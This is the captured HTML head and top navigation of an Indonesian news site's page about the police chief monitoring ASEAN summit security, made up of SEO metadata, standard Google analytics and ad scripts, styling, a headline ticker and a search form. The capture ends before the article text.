

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/
body_size: 19073
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Kapolri Pantau Command Center Pengamanan KTT Asean | Cakrawala Indonesia</title>
<meta name="description" content="JAKARTA(Cakrawalaindonesia.id) - Kapolri Jenderal Listyo Sigit Prabowo kunjungi dan melakukan analisa serta evaluasi pengamanan KTT Asean di Posko Command"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kapolri Pantau Command Center Pengamanan KTT Asean | Cakrawala Indonesia" />
<meta property="og:description" content="JAKARTA(Cakrawalaindonesia.id) - Kapolri Jenderal Listyo Sigit Prabowo kunjungi dan melakukan analisa serta evaluasi pengamanan KTT Asean di Posko Command" />
<meta property="og:url" content="https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Command Center" />
<meta property="article:tag" content="Kapolri" />
<meta property="article:tag" content="KTT ASEAN" />
<meta property="article:tag" content="News" />
<meta property="article:section" content="JAKARTA" />
<meta property="og:updated_time" content="2023-09-07T20:27:39+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="Kapolri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-07T08:30:39+07:00" />
<meta property="article:modified_time" content="2023-09-07T20:27:39+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kapolri Pantau Command Center Pengamanan KTT Asean | Cakrawala Indonesia" />
<meta name="twitter:description" content="JAKARTA(Cakrawalaindonesia.id) - Kapolri Jenderal Listyo Sigit Prabowo kunjungi dan melakukan analisa serta evaluasi pengamanan KTT Asean di Posko Command" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg","width":"1600","height":"1066","caption":"Kapolri","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/jakarta/","name":"JAKARTA"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/","name":"Kapolri Pantau Command Center Pengamanan KTT Asean"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#webpage","url":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/","name":"Kapolri Pantau Command Center Pengamanan KTT Asean | Cakrawala Indonesia","datePublished":"2023-09-07T08:30:39+07:00","dateModified":"2023-09-07T20:27:39+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Kapolri Pantau Command Center Pengamanan KTT Asean | Cakrawala Indonesia","keywords":"Kapolri","datePublished":"2023-09-07T08:30:39+07:00","dateModified":"2023-09-07T20:27:39+07:00","articleSection":"JAKARTA","author":{"@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"JAKARTA(Cakrawalaindonesia.id) - Kapolri Jenderal Listyo Sigit Prabowo kunjungi dan melakukan analisa serta evaluasi pengamanan KTT Asean di Posko Command","name":"Kapolri Pantau Command Center Pengamanan KTT Asean | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/kapolri-pantau-command-center-pengamanan-ktt-asean/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/22907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=22907' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22907 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/tesso-nilo-pelajaran-kemanusiaan-dan-konservasi-yang-terlambat/" class="gmr-recent-marquee" title="Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat">Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat</a>
								<a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="gmr-recent-marquee" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a>
								<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
								<a href="https://cakrawalaindonesia.id/hadiri-rakernas-apkasi-xvii-di-batam-bupati-rohul-anton-siap-akselerasi-hilirisasi-pertanian-dan-infrastruktur/" class="gmr-recent-marquee" title="Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur">Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur</a>
								<a href="https://cakrawalaindonesia.id/hujan-tak-surutkan-semangat-mahasiswa-stes-bhakti-nugraha-ikuti-penyuluhan-sertifikasi-halal-di-desa-cibatok/" class="gmr-recent-marquee" title="Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok">Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
